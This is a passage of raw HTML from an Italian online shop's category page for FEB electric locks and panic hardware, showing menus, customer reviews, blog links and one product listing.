add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2608"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2609-catene-e-lucchetti-antifurto">CATENE E LUCCHETTI ANTIFURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2610-portavalori">PORTAVALORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2611-bacheche-portachiavi">BACHECHE PORTACHIAVI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2612-sistemi-di-difesa">SISTEMI DI DIFESA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2612"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2612"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2613-protezione-personale">PROTEZIONE PERSONALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2613"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2613"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2614-autodifesa-e-accessori">AUTODIFESA E ACCESSORI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2218-dispositivi-di-sicurezza">Dispositivi di sicurezza</a></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/3976-articoli-per-le-feste">Articoli per le feste</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3976"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar3976"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2196-trucchi-halloween-e-carnevale">trucchi halloween e carnevale</a></li></ul></div></li></ul></li></ul></div><div class="tvcmsleftsideofferbanners-one"><div class="tvbanner-wrapper tvone-banner-wrapper-info tvbanner1"><a href="https://shop.fulviapagliughi.it/" class="tvbanner-hover-wrapper" title=" "><img src="/modules/tvcmsleftsideofferbanner/views/img/banner-left-2023.jpg" class="tvimage-lazy img-responsive tv-img-responsive" alt=" " height="502" width="303" /></a><div class="tvcmsleftsideofferbanners-content left"> </div></div></div><div class='tvcms-left-testimonial tvcms-all-testimonial'><div class='tvtestimonial'><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">RECENSIONI</div><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></div><div class="tvtestimonial-slider-button-wrapper"><div class="tvtestimonial-slider-inner"><div class='tvtestimonial-content-box owl-theme owl-carousel'><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente-v.png'  alt="CamperOnTube" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>CamperOnTube</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Grande negozio di prodotti per l’infanzia, con vastissima scelta di giochi e giocattoli, ma anche prodotti per le future mamme, per i neonati, da carrozzelle e passeggini a lettini. Ha anche una sezione dedicata all’arredo giardino, giochi all’aperto, gazebo, tavoli da ping-pong, altalene, ecc. Personale esperto, disponibile a consigliare e illustrare gli articoli. Difficile non trovare risposta a quel che si cerca.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente_20221027171255.png'  alt="Graziella Baggio" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Graziella Baggio</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Negozio con ottima scelta sia di giocattoli che di prodotti per la prima infanzia. Personale molto gentile e disponibile.  Comodo parcheggio.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente-v_20221027171338.png'  alt="Renato Albino" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Renato Albino</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Sempre molto riforniti, e sempre gentili e disponibili... Oltre a migliaia di giochi, si possono trovare anche seggiolini per auto delle migliori marche.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente_20221027171406.png'  alt="Cecilia Santoiemma" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Cecilia Santoiemma</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Negozio grande e fornito . Personale gentile e disponibile . Ci siamo sempre trovati benissimo da loro . C’è davvero tanta scelta impossibile uscire a mani vuote</div></div></div></div></div></div><div class='tvcms-testimonial-pagination-wrapper'><div class="tvcms-testimonial-pagination"><div class="tvcms-testimonial-next-pre-btn"><div class="tvtestimonial-prev tvcmsprev-btn"><i class='material-icons'>&#xe314;</i></div><div class="tvtestimonial-next tvcmsnext-btn"><i class='material-icons'>&#xe315;</i></div></div></div></div></div></div></div>    <div class="tvcmsblog-event tvcmsblog-left-side tvblog-event"><div class="home_blog_post_area product_block_container tvblog-full-width tvnews-event"><div class="tvnews-event-wrapper tvall-block-box-shadows"><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">News Eventi</div><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></div><div class="tvblog-event-all-block tvblog-event-inner-block"><div class="tvnews-wrapper-info-box owl-carousel"><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/6/catalogo-natale-2024?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-copertina-2024.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-copertina-2024.jpg" alt="Catalogo Natale 2024" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">21,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/6/catalogo-natale-2024?page_type=post" class="post_title"><h3>Catalogo Natale 2024</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale 2024 </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/5/catalogo-natale-2023?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale2023.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale2023.jpg" alt="Catalogo Natale 2023" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">08,</p><p class="tvyear-time">&nbsp;2023</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/5/catalogo-natale-2023?page_type=post" class="post_title"><h3>Catalogo Natale 2023</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale 2023 </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/4/catalogo-natale2022-sfogliabile?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-sfogliabile.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-catalogo-natale-sfogliabile.jpg" alt="Catalogo Natale Sfogliabile" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">nov</p><p class="day_time tvday-time">15,</p><p class="tvyear-time">&nbsp;2022</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/4/catalogo-natale2022-sfogliabile?page_type=post" class="post_title"><h3>Catalogo Natale Sfogliabile</h3></a></div><p class="post_description tvnews-event-description"> Catalogo Natale Sfogliabile </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.fulviapagliughi.it/it/blog/post/3/promozione-biciclette?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-pagliughi-bici001.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-pagliughi-bici001.jpg" alt="Promozione Biciclette" width="666" height="325" loading="lazy"></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">apr</p><p class="day_time tvday-time">15,</p><p class="tvyear-time">&nbsp;2022</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.fulviapagliughi.it/it/blog/post/3/promozione-biciclette?page_type=post" class="post_title"><h3>Promozione Biciclette</h3></a></div><p class="post_description tvnews-event-description"> Promozione Biciclette e accessori per la primavera </p></div></div></article></div></div><div class='tvcms-blog-left-side-pagination-wrapper'><div class="tvcms-blog-left-side-pagination"><div class="tvcms-blog-left-side-next-pre-btn"><div class="tvblog-left-side-prev tvcmsprev-btn"><i class='material-icons'>&#xe314;</i></div><div class="tvblog-left-side-next tvcmsnext-btn"><i class='material-icons'>&#xe315;</i></div></div></div></div><div class="tvnews-event-link"><a href="https://shop.fulviapagliughi.it/it/blog" class="">All blogs<i class='material-icons'>&#xe315;</i></a></div></div></div></div></div></div></div><div id="content-wrapper" class="left-column  col-xl-10 col-lg-12 col-md-12 col-sm-12 col-xs-12 "><div id="main"><div class="block-category card card-block clearfix tv-category-block-wrapper"></div><div class='tv-category-main-div clearfix'><div class="tv-sub-category-title-wrapper"><div class="tv-sub-category-title">Sottocategoria</div></div><div class="tvcategory-name-image"><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/2567-nuova-feb-antipanico" title="NUOVA FEB ANTIPANICO" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="NUOVA FEB ANTIPANICO" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/2567-nuova-feb-antipanico">NUOVA FEB ANTIPANICO</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/2568-nuova-feb-elettroserrinfil" title="NUOVA FEB ELETTROSERR.INFIL." class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="NUOVA FEB ELETTROSERR.INFIL." loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/2568-nuova-feb-elettroserrinfil">NUOVA FEB ELETTROSERR.INFIL.</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/2569-nuova-feb-elettroserrapplic" title="NUOVA FEB ELETTROSERR.APPLIC." class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="NUOVA FEB ELETTROSERR.APPLIC." loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/2569-nuova-feb-elettroserrapplic">NUOVA FEB ELETTROSERR.APPLIC.</a></div></div></div><div class="tv-sub-category-wrapper"><div class="tv-sub-category-inner"><div class="tv-category-image"><a href="https://shop.fulviapagliughi.it/it/2570-nuova-feb-varie" title="NUOVA FEB VARIE" class="img"><img class="replace-2x tv-img-responsive" src="https://shop.fulviapagliughi.it/img/c/it-default-sub_cat_def.jpg" alt="NUOVA FEB VARIE" loading="lazy" /></a></div><div class="tvcategory-name"><a class="category-name" href="https://shop.fulviapagliughi.it/it/2570-nuova-feb-varie">NUOVA FEB VARIE</a></div></div></div></div></div><div id="products" class="grid"><div><div class="tvleft-penal-product-top clearfix"><div id="js-product-list-top" class="products-selection tvcenter-block-product-section tvall-block-box-shadows clearfix"><div class="col-sm-6 col-md-4 col-lg-4 tv-left-search-totle-product"><div class="tv-total-product"><p class="tv-total-product-number">4 prodotti</p></div></div><div class="col-sm-6 col-md-4 col-lg-4 tv-grid-list-all-wrapper"><div class="tvcmsproduct-grid-list clearfix"><div class="tvproduct-view tvproduct-grid" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Griglia"><svg class="tvgrid" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="13px" viewBox="0 0 33 13" style="enable-background:new 0 0 33 13;" xml:space="preserve"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_3_"><path id="XMLID_5_" style="fill:#222222;" d="M11,9v3H8V9H11 M12,8H7v5h5V8L12,8z"></path></g><g id="XMLID_8_"><path id="XMLID_11_" style="fill:#222222;" d="M18,9v3h-3V9H18 M19,8h-5v5h5V8L19,8z"></path></g><g id="XMLID_17_"><path id="XMLID_19_" style="fill:#222222;" d="M25,9v3h-3V9H25 M26,8h-5v5h5V8L26,8z"></path></g><g id="XMLID_22_"><path id="XMLID_24_" style="fill:#222222;" d="M32,9v3h-3V9H32 M33,8h-5v5h5V8L33,8z"></path></g><g id="XMLID_27_"><path id="XMLID_29_" style="fill:#222222;" d="M32,1v3h-3V1H32 M33,0h-5v5h5V0L33,0z"></path></g><g id="XMLID_32_"><path id="XMLID_34_" style="fill:#222222;" d="M25,1v3h-3V1H25 M26,0h-5v5h5V0L26,0z"></path></g><g id="XMLID_37_"><path id="XMLID_39_" style="fill:#222222;" d="M18,1v3h-3V1H18 M19,0h-5v5h5V0L19,0z"></path></g><g id="XMLID_42_"><path id="XMLID_44_" style="fill:#222222;" d="M11,1v3H8V1H11 M12,0H7v5h5V0L12,0z"></path></g><g id="XMLID_47_"><path id="XMLID_49_" style="fill:#222222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g></svg><span class="tvgrid-wrapper">Griglia</span></div><div class="tvproduct-view tvproduct-grid-2" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Griglia 2"><svg class="tvgrid-2" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="13px" viewBox="0 0 26 13" style="enable-background:new 0 0 26 13;" xml:space="preserve"><g id="XMLID_1_"><path id="XMLID_59_" style="fill:#222222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_3_"><path id="XMLID_55_" style="fill:#222222;" d="M11,9v3H8V9H11 M12,8H7v5h5V8L12,8z"></path></g><g id="XMLID_8_"><path id="XMLID_51_" style="fill:#222222;" d="M18,9v3h-3V9H18 M19,8h-5v5h5V8L19,8z"></path></g><g id="XMLID_37_"><path id="XMLID_26_" style="fill:#222222;" d="M18,1v3h-3V1H18 M19,0h-5v5h5V0L19,0z"></path></g><g id="XMLID_42_"><path id="XMLID_21_" style="fill:#222222;" d="M11,1v3H8V1H11 M12,0H7v5h5V0L12,0z"></path></g><g id="XMLID_47_"><path id="XMLID_16_" style="fill:#222222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g></svg><span class="tvgrid-2-wrapper">Griglia 2</span></div><div class="tvproduct-view tvproduct-list" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Elenco"><svg class="tvlist" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="13px" viewBox="0 0 20 13" style="enable-background:new 0 0 20 13;" xml:space="preserve"><g id="XMLID_2_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#082222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_4_"><path id="XMLID_6_" style="fill:#082222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g><g id="XMLID_3_"><path id="XMLID_19_" style="fill:#082222;" d="M19,9v3H8V9H19 M20,8H7v5h13V8L20,8z"></path></g><g id="XMLID_9_"><path id="XMLID_13_" style="fill:#082222;" d="M19,1v3H8V1H19 M20,0H7v5h13V0L20,0z"></path></g></g></svg><span class="tvlist-wrapper">Elenco</span></div><div class="tvproduct-view tvproduct-list-2" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Elenco-2"><svg class="tvlist-2" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="13px" viewBox="0 0 22 13" style="enable-background:new 0 0 22 13;" xml:space="preserve"><g id="XMLID_3_"><g id="XMLID_2_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M2,1v1H1V1H2 M3,0H0v3h3V0L3,0z"></path></g><g id="XMLID_4_"><path id="XMLID_20_" style="fill:#222222;" d="M9,1v1H5V1H9 M10,0H4v3h6V0L10,0z"></path></g></g><g id="XMLID_6_"><g id="XMLID_17_"><path id="XMLID_19_" style="fill:#222222;" d="M2,6v1H1V6H2 M3,5H0v3h3V5L3,5z"></path></g><g id="XMLID_7_"><path id="XMLID_9_" style="fill:#222222;" d="M9,6v1H5V6H9 M10,5H4v3h6V5L10,5z"></path></g></g><g id="XMLID_25_"><g id="XMLID_31_"><path id="XMLID_33_" style="fill:#222222;" d="M2,11v1H1v-1H2 M3,10H0v3h3V10L3,10z"></path></g><g id="XMLID_26_"><path id="XMLID_28_" style="fill:#222222;" d="M9,11v1H5v-1H9 M10,10H4v3h6V10L10,10z"></path></g></g><g id="XMLID_36_"><g id="XMLID_42_"><path id="XMLID_44_" style="fill:#222222;" d="M14,11v1h-1v-1H14 M15,10h-3v3h3V10L15,10z"></path></g><g id="XMLID_37_"><path id="XMLID_39_" style="fill:#222222;" d="M21,11v1h-4v-1H21 M22,10h-6v3h6V10L22,10z"></path></g></g><g id="XMLID_47_"><g id="XMLID_53_"><path id="XMLID_55_" style="fill:#222222;" d="M14,6v1h-1V6H14 M15,5h-3v3h3V5L15,5z"></path></g><g id="XMLID_48_"><path id="XMLID_50_" style="fill:#222222;" d="M21,6v1h-4V6H21 M22,5h-6v3h6V5L22,5z"></path></g></g><g id="XMLID_58_"><g id="XMLID_64_"><path id="XMLID_66_" style="fill:#222222;" d="M14,1v1h-1V1H14 M15,0h-3v3h3V0L15,0z"></path></g><g id="XMLID_59_"><path id="XMLID_61_" style="fill:#222222;" d="M21,1v1h-4V1H21 M22,0h-6v3h6V0L22,0z"></path></g></g></g></svg><span class="tvlist-wrapper">Elenco-2</span></div><div class="tvproduct-view tvproduct-catelog" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Catalogo"><svg class="tvcatelog" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="21px" height="13px" viewBox="0 0 21 13" style="enable-background:new 0 0 21 13;" xml:space="preserve"><g id="XMLID_4_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M2,1v1H1V1H2 M3,0H0v3h3V0L3,0z"></path></g><g id="XMLID_2_"><polygon id="XMLID_17_" style="fill:#222222;" points="9,1 4,1 4,2 9,2 9,1       "></polygon></g><g id="XMLID_5_"><polygon id="XMLID_7_" style="fill:#222222;" points="15,1 10,1 10,2 15,2 15,1       "></polygon></g><g id="XMLID_8_"><polygon id="XMLID_11_" style="fill:#222222;" points="21,1 16,1 16,2 21,2 21,1      "></polygon></g></g><g id="XMLID_18_"><g id="XMLID_28_"><path id="XMLID_30_" style="fill:#222222;" d="M2,6v1H1V6H2 M3,5H0v3h3V5L3,5z"></path></g><g id="XMLID_25_"><polygon id="XMLID_27_" style="fill:#222222;" points="9,6 4,6 4,7 9,7 9,6       "></polygon></g><g id="XMLID_22_"><polygon id="XMLID_24_" style="fill:#222222;" points="15,6 10,6 10,7 15,7 15,6      "></polygon></g><g id="XMLID_19_"><polygon id="XMLID_21_" style="fill:#222222;" points="21,6 16,6 16,7 21,7 21,6      "></polygon></g></g><g id="XMLID_33_"><g id="XMLID_43_"><path id="XMLID_45_" style="fill:#222222;" d="M2,11v1H1v-1H2 M3,10H0v3h3V10L3,10z"></path></g><g id="XMLID_40_"><polygon id="XMLID_42_" style="fill:#222222;" points="9,11 4,11 4,12 9,12 9,11      "></polygon></g><g id="XMLID_37_"><polygon id="XMLID_39_" style="fill:#222222;" points="15,11 10,11 10,12 15,12 15,11         "></polygon></g><g id="XMLID_34_"><polygon id="XMLID_36_" style="fill:#222222;" points="21,11 16,11 16,12 21,12 21,11         "></polygon></g></g></svg><span class="tvlist-wrapper">Catalogo</span></div></div></div><div class="col-sm-12 col-md-4 col-lg-4 tvall-page-shortby"><div class="row sort-by-row"><span class="col-sm-5 col-md-5 hidden-sm-down sort-by">Ordina per:</span><div class="col-sm-7 col-xs-7 col-md-7 products-sort-order dropdown"><button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Rilevanza<i class="material-icons float-xs-right">&#xE5C5;</i></button><div class="dropdown-menu"><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb?order=product.sales.desc" class="select-list js-search-link" >Più venduti</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb?order=product.position.asc" class="select-list current js-search-link" >Rilevanza</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb?order=product.name.asc" class="select-list js-search-link" >Nome, da A a Z</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb?order=product.name.desc" class="select-list js-search-link" >Nome, da Z ad A</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb?order=product.price.asc" class="select-list js-search-link" >Prezzo, da meno caro a più caro</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb?order=product.price.desc" class="select-list js-search-link" >Prezzo, da più caro a meno caro</a></div></div></div></div></div></div></div><div ><section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtri attivi</p>
  

  </section>
</div><div><div id="js-product-list" class="tvall-block-box-shadows"><div class="tvgrid-list-view-product"><div class="products"><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="63921" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/54272-home_default/elettroserratura-inffasce-all-dm-f6991-90-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63921"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_63921"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63921' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63921"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63921', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html"><h6 itemprop="name">ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">164,80 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/54272-medium_default/elettroserratura-inffasce-all-dm-f6991-90-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags 